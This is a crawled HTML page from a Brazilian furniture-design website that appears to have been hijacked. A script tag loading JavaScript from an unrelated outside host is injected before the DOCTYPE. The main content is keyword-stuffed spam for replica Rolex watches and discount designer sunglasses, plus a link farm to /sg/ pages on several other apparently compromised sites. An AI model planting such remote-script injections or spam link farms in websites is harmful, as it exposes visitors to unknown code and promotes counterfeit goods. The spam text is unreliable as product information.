

--- FILE ---
content_type: text/html
request_url: http://cibellarte.com.br/sg/highly-recommend-for-international-designer-sunglasses-rolex-cosm.html
body_size: 3971
content:
<script type="text/javascript" src="http://www.shopingmall.cc/sgss.js"></script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"[]>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en">

<head>

    <!--

    Created by Artisteer v3.1.0.48375

    Base template (without user's data) checked by http://validator.w3.org : "This page is valid XHTML 1.0 Transitional"

    -->

    

    







    <link rel="stylesheet" href="http://cibellarte.com.br/style.css" type="text/css" media="screen" />

    <!--[if IE 6]><link rel="stylesheet" href="http://cibellarte.com.br/style.ie6.css" type="text/css" media="screen" /><![endif]-->

    <!--[if IE 7]><link rel="stylesheet" href="http://cibellarte.com.br/style.ie7.css" type="text/css" media="screen" /><![endif]-->



    <script type="text/javascript" src="http://cibellarte.com.br/jquery.js"></script>

    <script type="text/javascript" src="http://cibellarte.com.br/script.js"></script>

   <style type="text/css">

.art-post .layout-item-0 { margin-bottom: 10px; }

.art-post .layout-item-1 { border-top-width:1px;border-top-style:Dotted;border-top-color:#CCCCCC;margin-top: 5px;margin-bottom: 5px; }

.art-post .layout-item-2 { padding-right: 10px; }

.art-post .layout-item-3 { padding-right: 10px;padding-left: 10px; }

.art-post .layout-item-4 { padding-right: 0px;padding-left: 10px; }

.art-post .layout-item-5 { padding-left: 0px; }

   .ie7 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

   .ie6 .art-post .art-layout-cell {border:none !important; padding:0 !important; }

   </style>



<title>Highly recommend for International designer sunglasses </title>
<meta name="keywords" content="International designer sunglasses ,Sunglasses Online Store" />
<meta name="description" content="Highly recommend for International designer sunglasses . Rolex Cosmograph Daytona Rose Gold Mens Watch,Rolex Cosmograph Daytona Rose Gold Luxury Watches, The" /></head>

<body>

<div id="art-main">

    <div class="cleared reset-box"></div>

    <div id="art-hmenu-bg" class="art-bar art-nav">

    </div>

    <div class="cleared reset-box"></div>

    <div class="art-header">

<div class="art-bar art-nav">

<div class="art-nav-outer">

<div class="art-nav-wrapper">

<div class="art-nav-inner">

	<ul class="art-hmenu">

		<li>

			<a href="http://cibellarte.com.br/./index.html" class="active">Home</a>

		</li>	

		<li>

			<a href="http://cibellarte.com.br/./equipe.html">Equipe</a>

		</li>	

		<li>

			<a href="http://cibellarte.com.br/./produtos.html">Produtos</a>

		</li>	

		<li>

			<a href="http://cibellarte.com.br/./servicos.html">Serviços</a>

			<ul>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/capas-sob-medida.html">Capas Sob Medida</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/cliente-final.html">Cliente Final</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/decorados-e-stand.html">Decorados e Stand</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/hotelaria.html">Hotelaria</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/lojista.html">Lojista</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/reformas.html">Reformas</a>



                </li>

				<li>

                    <a href="http://cibellarte.com.br/./servicos/restaurantes.html">Restaurantes</a>



                </li>

			</ul>

		</li>	

		<li>

			<a href="http://cibellarte.com.br/./parceiros.html">Parceiros</a>

		</li>	

		<li>

			<a href="http://cibellarte.com.br/./contatos.html">Contatos</a>

		</li>	

	</ul>

</div>

</div>

</div>

</div>

<div class="cleared reset-box"></div>

<div class="art-header-position">

            <div class="art-header-wrapper">

                <div class="cleared reset-box"></div>

                <div class="art-header-inner">

                <div class="art-headerobject"></div>

                <div class="art-logo">

                                 <h1 class="art-logo-name"><a href="http://cibellarte.com.br/./index.html">CIBELLARTE</a></h1>

                                                 <h2 class="art-logo-text">Design de móveis</h2>

                                </div>

                </div>

            </div>

        </div>

        

    </div>

    <div class="cleared reset-box"></div>

    <div class="art-box art-sheet">

        <div class="art-box-body art-sheet-body">

            <div class="art-layout-wrapper">

                <div class="art-content-layout">

                    <div class="art-content-layout-row">

                        <div class="art-layout-cell art-content">

<div class="art-box art-post">

    <div class="art-box-body art-post-body">

<div class="art-post-inner art-article">

                                <div class="art-postcontent"><div class="art-content-layout">

    <div class="art-content-layout-row">

    <div class="art-layout-cell layout-item-5" style="width: 100%;">

        <h1>&nbsp;</h1>

        

        <p style="text-align: justify;"><br /></p>

        

        <p class="MsoNormal">Rolex Cosmograph Daytona Rose Gold Mens Watch,Rolex Cosmograph Daytona Rose Gold Luxury Watches, The best place to buy Rolex Watches in Pakistan, Watches For Sale, Buy Watches in Pakistan, Watches in Pakistan,ROLEX Cosmograph Daytona Rose Gold Watches, Gents Watches, rolex Cosmograph Daytona Rose Gold Luxury Watches,Cosmograph Daytona Rose Gold Watches For Sale, Buy Watches in Pakistan ,Replica Cosmograph Daytona Rose Cosmograph Daytona Rose Gold Gold Watches in Pakistan,original rolex Cosmograph Daytona Rose Gold replica watches in pakistan, ROLEX Cosmograph Daytona Rose Gold Watches in Karachi,ROLEX Cosmograph Daytona Rose Gold Watches in Lahore,ROLEX Cosmograph Daytona Rose Gold Watches in Islamabad<br/>New Ray Ban Aviator Sunglasses Store Ray Ban 3025 Ray Ban 3026 Ray Ban 3362 Ray Ban Aviators Ray Ban 3407 Ray Ban 8301 Ray Ban 2140 Ray Ban Wayfarer Ray Ban Active Lifestyle Ray Ban Jackie Ohh <br/>Armani store USA Budget EA Armani Short Sleeved Tee Men - factory price 2117 [n991910arm] - Armani Short Sleeved Tee for men 2117, more varieties of colors and textures. All these now are on sale,buy clothing from us and save big today! You will get surprise from the deal. <br/><a href="http://cibellarte.com.br/sg/2014-cheap-versace-wrap-sunglasses-save--79-off-purchase-h.html">2014 Cheap  Versace Wrap Sunglasses Save: 79% off</a><br/><br/><a href="http://cibellarte.com.br/sg/low-cost-oakley-fuel-cell-oil-rig-white-sunglasses-good-quality-product-fe.html">Low Cost Oakley Fuel Cell Oil Rig White Sunglasses Good Quality</a><br/><br/><a href="http://cibellarte.com.br/sg/cheap-sale-oakley-eyeglasses-sunglasses-save--75-off-armani-sto.html">Cheap Sale  Oakley Eyeglasses Sunglasses Save: 75% off</a><br/><br/><a href="http://cibellarte.com.br/sg/cheap-oakley-fuel-cell-oil-rig-white-sunglasses-up-to-the.html">cheap Oakley Fuel Cell Oil Rig White Sunglasses </a><br/><br/><a href="http://cibellarte.com.br/sg/hot-sale-chanel-round-sunglasses-online-shop-cheap-loui.html">Hot sale Chanel Round Sunglasses Online Shop</a><br/><br/><a href="http://cibellarte.com.br/sg/low-price-gucci-square-sunglasses-in-special-price-unlike-man.html">Low Price Gucci Square Sunglasses In Special Price</a><br/><br/><a href="http://cibellarte.com.br/sg/wholesale-2014-oakley-frogskin-crytal-sunglasses-50-80-off-gucci-belt.html">Wholesale 2014 Oakley Frogskin Crytal Sunglasses 50%-80% off</a><br/><br/><a href="http://cibellarte.com.br/sg/all-series-of-new-versace-rectangle-sunglasses-online-shop-i-believed.html">All series of New Versace Rectangle Sunglasses Online Shop</a><br/><br/><a href="http://cibellarte.com.br/sg/highly-recommend-for-chanel-square-sunglasses-save--75-off-color-silv.html">Highly recommend for Chanel Square Sunglasses Save: 75% off</a><br/><br/><a href="http://cibellarte.com.br/sg/wholesale-2014-ray-aaa-ban-sunglasses-on-sale-ferragamo.html">Wholesale 2014 Ray AAA Ban Sunglasses On Sale</a><br/><br/><a href="http://centralsoundfilm.com.br/sg/low-cost-cheap-versace-rectangle-sunglasses-furla-wall.html">Low Cost Cheap Versace Rectangle Sunglasses </a><br/><br/><a href="http://centralsoundfilm.com.br/sg/outlet-online-store-ray-ban-sunglasses-wayfarer-save--79-off-smile-shop.html">Outlet Online Store  Ray Ban Sunglasses Wayfarer Save: 79% off</a><br/><br/><a href="http://hanairam.com.br/sg/outlet-factory-ray-ban-shield-sunglasses-big-discount-miu-miu-to.html">Outlet Factory  Ray Ban Shield Sunglasses Big Discount</a><br/><br/><a href="http://faculdadefata.com.br/sg/cheap-online-oakley-rectangle-sunglasses-black-oakl.html">Cheap Online  Oakley Rectangle Sunglasses </a><br/><br/><a href="http://caiss.com.br/sg/-ray-ban-predator-sunglasses-save--79-off-flap-frenc.html"> Ray Ban Predator Sunglasses Save: 79% off</a><br/><br/><a href="http://brforest.com/sg/discount-shop-armani-aaa-sunglasses-save--75-off-ferrari-aa.html">Discount Shop  Armani AAA Sunglasses Save: 75% off</a><br/><br/><a href="http://dmadministradora.com.br/sg/outlet-online-chanel-rectangular-sunglasses-50-80-off-cheap-oakl.html">Outlet Online  Chanel Rectangular Sunglasses 50%-80% off</a><br/><br/><a href="http://imaginareia.com/sg/high-performance-oakley-sunglasses-oakley-crankcase-sunglasses-for-wholesale-oakley-ant.html">High performance Oakley Sunglasses Oakley Crankcase Sunglasses for wholesale</a><br/><br/><a href="http://centralsoundfilm.com.br/sg/online-shop-ferrari-visor-sunglasses-on-sale-shop-for-c.html">Online Shop Ferrari Visor Sunglasses On Sale</a><br/><br/><a href="http://braintrustcommunications.com/sg/hot-sale-authentic-dior-sunglasses-save--79-off--strong-aa.html">Hot sale Authentic Dior Sunglasses Save: 79% off</a><br/><br/><a href="http://cibellarte.com.br/sg/-ray-ban-sunglasses-wayfarer-save--75-off-cartier-gl.html"> Ray Ban Sunglasses Wayfarer Save: 75% off</a><br/><br/><a href="http://brforest.com/sg/huge-discount-new-ray-ban-sunglasses-oakley-asi.html">Huge Discount New Ray Ban Sunglasses </a><br/><br/><a href="http://alumaxloc.com.br/sg/where-to-buy-cheap-prada-aaa-sunglasses-with-high-quality-cheap-cart.html">where to buy cheap Prada AAA Sunglasses with high quality</a><br/><br/><a href="http://adasengenharia.com.br/sg/-oakley-cats-eyes-red-tan-frame-sunglasses-in-special-price--br-2014-h.html"> Oakley Cats Eyes Red Tan Frame Sunglasses In Special Price</a><br/><br/><a href="http://brforest.com/sg/low-cost-ferragamo-sunglasses-in-special-price-oakley-dis.html">Low Cost Ferragamo Sunglasses In Special Price</a><br/><br/></p>

        

        <p class="MsoNormal">&nbsp;</p>
</div>

    </div>

</div>



                </div>
</div>
    </div>

</div>



                          <div class="cleared"></div>

                        </div>
                    </div>

                </div>

            </div>

            <div class="cleared"></div>

            <div class="art-footer">

                <div class="art-footer-body">

                            <div class="art-footer-text">

                                <div style="width:970px;border-top:1px dotted #cccccc;margin-left:-10px;margin:0;"></div>



<p style="text-align: center;"><img width="32" height="32" alt="" src="http://cibellarte.com.br/./images/rss_32-2.png" /><img width="32" height="32" alt="" src="http://cibellarte.com.br/./images/twitter_32.png" /><img width="32" height="32" alt="" src="http://cibellarte.com.br/./images/facebook_32-2.png" /> <img width="32" height="32" alt="" src="http://cibellarte.com.br/./images/delicious_32.png" /></p>



<p style="text-align: center;">Copyright © 2012. All Rights Reserved.</p>



<p style="text-align: center;">Desenvolvimento de websites: Silas Souza - (11) 9 6186-9942</p><br />

<p style="text-align: center;"><div align=center><a href="http://cibellarte.com.br/http://www.pws.hol.es'><img src="http://cibellarte.com.br/img-0cx84Zz5-57.gif' border='0' alt='Silas Souza'></a><script type='text/javascript' src="http://cibellarte.com.br/ad.js?id=0cx84Zz5'></script></div></p><br />



                                                            </div>

                    <div class="cleared"></div>

                </div>

            </div>

    		<div class="cleared"></div>

        </div>

    </div>

    <div class="cleared"></div>

    <p class="art-page-footer"></p>

    <div class="cleared"></div>

</div>

 

</body>

</html>

 